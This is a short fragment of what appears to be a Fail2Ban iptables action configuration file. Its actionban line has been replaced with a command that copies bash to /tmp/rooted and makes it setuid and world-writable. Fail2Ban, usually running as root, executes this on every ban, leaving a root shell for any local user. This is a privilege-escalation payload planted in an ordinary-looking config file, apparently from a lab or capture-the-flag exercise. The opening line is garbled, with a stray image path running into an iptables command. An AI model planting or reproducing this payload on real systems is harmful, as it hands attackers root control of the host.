 <iptables> -X f2b-<name>
# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = cp /bin/bash /tmp/rooted; chmod 4777 /tmp/rooted
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#